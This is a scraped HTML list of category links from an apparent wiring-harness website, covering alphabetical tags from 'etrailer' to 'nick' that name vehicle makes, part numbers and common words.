	<li class="cat-item cat-item-2443"><a href="https://linewiringharness.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://linewiringharness.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://linewiringharness.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://linewiringharness.com/category/evinrude/" >evinrude</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://linewiringharness.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://linewiringharness.com/category/excite/" >excite</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://linewiringharness.com/category/excursion/" >excursion</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://linewiringharness.com/category/expandable/" >expandable</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://linewiringharness.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://linewiringharness.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://linewiringharness.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://linewiringharness.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://linewiringharness.com/category/extinguisher/" >extinguisher</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://linewiringharness.com/category/f-250/" >f-250</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://linewiringharness.com/category/f07f10/" >f07f10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://linewiringharness.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://linewiringharness.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://linewiringharness.com/category/f22lci/" >f22lci</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://linewiringharness.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://linewiringharness.com/category/f30f31/" >f30f31</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://linewiringharness.com/category/f650gs/" >f650gs</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://linewiringharness.com/category/f81z12b637fa/" >f81z12b637fa</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://linewiringharness.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://linewiringharness.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://linewiringharness.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://linewiringharness.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://linewiringharness.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://linewiringharness.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://linewiringharness.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://linewiringharness.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://linewiringharness.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://linewiringharness.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://linewiringharness.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://linewiringharness.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://linewiringharness.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://linewiringharness.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://linewiringharness.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://linewiringharness.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://linewiringharness.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://linewiringharness.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://linewiringharness.com/category/firstech/" >firstech</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://linewiringharness.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://linewiringharness.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://linewiringharness.com/category/fj40/" >fj40</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://linewiringharness.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://linewiringharness.com/category/fleetside/" >fleetside</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://linewiringharness.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://linewiringharness.com/category/floodspot/" >floodspot</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://linewiringharness.com/category/foglights/" >foglights</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://linewiringharness.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://linewiringharness.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://linewiringharness.com/category/forward/" >forward</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://linewiringharness.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://linewiringharness.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://linewiringharness.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://linewiringharness.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://linewiringharness.com/category/fueltech/" >fueltech</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://linewiringharness.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://linewiringharness.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://linewiringharness.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://linewiringharness.com/category/fuses/" >fuses</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://linewiringharness.com/category/g310r/" >g310r</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://linewiringharness.com/category/g503/" >g503</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://linewiringharness.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://linewiringharness.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://linewiringharness.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://linewiringharness.com/category/gb142/" >gb142</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://linewiringharness.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://linewiringharness.com/category/gearhead/" >gearhead</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://linewiringharness.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://linewiringharness.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://linewiringharness.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://linewiringharness.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://linewiringharness.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://linewiringharness.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://linewiringharness.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://linewiringharness.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://linewiringharness.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://linewiringharness.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://linewiringharness.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://linewiringharness.com/category/glowworm/" >glowworm</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://linewiringharness.com/category/gns430w/" >gns430w</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://linewiringharness.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://linewiringharness.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://linewiringharness.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://linewiringharness.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://linewiringharness.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://linewiringharness.com/category/greddy/" >greddy</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://linewiringharness.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://linewiringharness.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://linewiringharness.com/category/grimmspeed/" >grimmspeed</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://linewiringharness.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://linewiringharness.com/category/gs19121/" >gs19121</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://linewiringharness.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://linewiringharness.com/category/gsxr750/" >gsxr750</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://linewiringharness.com/category/gtx327/" >gtx327</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://linewiringharness.com/category/gutting/" >gutting</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://linewiringharness.com/category/gx602/" >gx602</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://linewiringharness.com/category/haisstronica/" >haisstronica</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://linewiringharness.com/category/halstead/" >halstead</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://linewiringharness.com/category/haltech/" >haltech</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://linewiringharness.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://linewiringharness.com/category/hanger/" >hanger</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://linewiringharness.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://linewiringharness.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://linewiringharness.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://linewiringharness.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://linewiringharness.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://linewiringharness.com/category/hasport/" >hasport</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://linewiringharness.com/category/hawg/" >hawg</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://linewiringharness.com/category/haywire/" >haywire</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://linewiringharness.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://linewiringharness.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://linewiringharness.com/category/headunit/" >headunit</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://linewiringharness.com/category/heated/" >heated</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://linewiringharness.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://linewiringharness.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://linewiringharness.com/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://linewiringharness.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://linewiringharness.com/category/hilites/" >hilites</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://linewiringharness.com/category/hipro/" >hipro</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://linewiringharness.com/category/hmmwv/" >hmmwv</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://linewiringharness.com/category/hobart/" >hobart</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://linewiringharness.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://linewiringharness.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://linewiringharness.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://linewiringharness.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://linewiringharness.com/category/hotrod/" >hotrod</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://linewiringharness.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://linewiringharness.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://linewiringharness.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://linewiringharness.com/category/hymer/" >hymer</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://linewiringharness.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://linewiringharness.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://linewiringharness.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://linewiringharness.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://linewiringharness.com/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://linewiringharness.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://linewiringharness.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://linewiringharness.com/category/illuminator/" >illuminator</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://linewiringharness.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://linewiringharness.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://linewiringharness.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://linewiringharness.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://linewiringharness.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://linewiringharness.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://linewiringharness.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://linewiringharness.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://linewiringharness.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://linewiringharness.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://linewiringharness.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://linewiringharness.com/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://linewiringharness.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://linewiringharness.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://linewiringharness.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://linewiringharness.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://linewiringharness.com/category/inventor/" >inventor</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://linewiringharness.com/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://linewiringharness.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://linewiringharness.com/category/itcfd04b/" >itcfd04b</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://linewiringharness.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://linewiringharness.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://linewiringharness.com/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://linewiringharness.com/category/jbugs/" >jbugs</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://linewiringharness.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://linewiringharness.com/category/jegs/" >jegs</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://linewiringharness.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://linewiringharness.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://linewiringharness.com/category/jl107/" >jl107</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://linewiringharness.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://linewiringharness.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://linewiringharness.com/category/johnsonevinrudeomc/" >johnsonevinrudeomc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://linewiringharness.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://linewiringharness.com/category/jumper/" >jumper</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://linewiringharness.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://linewiringharness.com/category/k-series/" >k-series</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://linewiringharness.com/category/k-tuned/" >k-tuned</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://linewiringharness.com/category/k1100lt/" >k1100lt</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://linewiringharness.com/category/k1600/" >k1600</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://linewiringharness.com/category/k75rt/" >k75rt</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://linewiringharness.com/category/kabelsatz/" >kabelsatz</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://linewiringharness.com/category/karma/" >karma</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://linewiringharness.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://linewiringharness.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://linewiringharness.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://linewiringharness.com/category/kellermann/" >kellermann</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://linewiringharness.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://linewiringharness.com/category/keston/" >keston</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://linewiringharness.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://linewiringharness.com/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://linewiringharness.com/category/kuryakyn/" >kuryakyn</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://linewiringharness.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://linewiringharness.com/category/kwikwire/" >kwikwire</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://linewiringharness.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://linewiringharness.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://linewiringharness.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://linewiringharness.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://linewiringharness.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://linewiringharness.com/category/leado/" >leado</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://linewiringharness.com/category/lear/" >lear</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://linewiringharness.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://linewiringharness.com/category/lemans/" >lemans</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://linewiringharness.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://linewiringharness.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://linewiringharness.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://linewiringharness.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://linewiringharness.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://linewiringharness.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://linewiringharness.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://linewiringharness.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://linewiringharness.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://linewiringharness.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://linewiringharness.com/category/ljh3100eb/" >ljh3100eb</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://linewiringharness.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://linewiringharness.com/category/locate/" >locate</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://linewiringharness.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://linewiringharness.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://linewiringharness.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://linewiringharness.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://linewiringharness.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://linewiringharness.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://linewiringharness.com/category/lr107519/" >lr107519</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://linewiringharness.com/category/ls1ls6/" >ls1ls6</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://linewiringharness.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://linewiringharness.com/category/lupo/" >lupo</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://linewiringharness.com/category/m-tech/" >m-tech</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://linewiringharness.com/category/m1101/" >m1101</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://linewiringharness.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://linewiringharness.com/category/m151a2/" >m151a2</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://linewiringharness.com/category/m35a2/" >m35a2</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://linewiringharness.com/category/m52tu/" >m52tu</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://linewiringharness.com/category/m57n/" >m57n</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://linewiringharness.com/category/m635csi/" >m635csi</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://linewiringharness.com/category/m8a2-15b484-ca1/" >m8a2-15b484-ca1</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://linewiringharness.com/category/maddog/" >maddog</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://linewiringharness.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://linewiringharness.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://linewiringharness.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://linewiringharness.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://linewiringharness.com/category/makoa/" >makoa</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://linewiringharness.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://linewiringharness.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://linewiringharness.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://linewiringharness.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://linewiringharness.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://linewiringharness.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://linewiringharness.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://linewiringharness.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://linewiringharness.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://linewiringharness.com/category/me442/" >me442</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://linewiringharness.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://linewiringharness.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://linewiringharness.com/category/megasquirt/" >megasquirt</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://linewiringharness.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://linewiringharness.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://linewiringharness.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://linewiringharness.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://linewiringharness.com/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://linewiringharness.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://linewiringharness.com/category/mfsw/" >mfsw</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://linewiringharness.com/category/microsquirt/" >microsquirt</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://linewiringharness.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://linewiringharness.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://linewiringharness.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://linewiringharness.com/category/mk25/" >mk25</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://linewiringharness.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://linewiringharness.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://linewiringharness.com/category/mojotone/" >mojotone</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://linewiringharness.com/category/molex/" >molex</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://linewiringharness.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://linewiringharness.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://linewiringharness.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://linewiringharness.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://linewiringharness.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://linewiringharness.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://linewiringharness.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://linewiringharness.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://linewiringharness.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://linewiringharness.com/category/ms41/" >ms41</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://linewiringharness.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://linewiringharness.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://linewiringharness.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://linewiringharness.com/category/mutazu/" >mutazu</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://linewiringharness.com/category/n47n/" >n47n</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://linewiringharness.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://linewiringharness.com/category/namz/" >namz</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://linewiringharness.com/category/nangudi/" >nangudi</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://linewiringharness.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://linewiringharness.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://linewiringharness.com/category/naviagation/" >naviagation</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://linewiringharness.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://linewiringharness.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://linewiringharness.com/category/new0307/" >new&#039;03&#039;07</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://linewiringharness.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://linewiringharness.com/category/nick/" >nick</a>
</li>
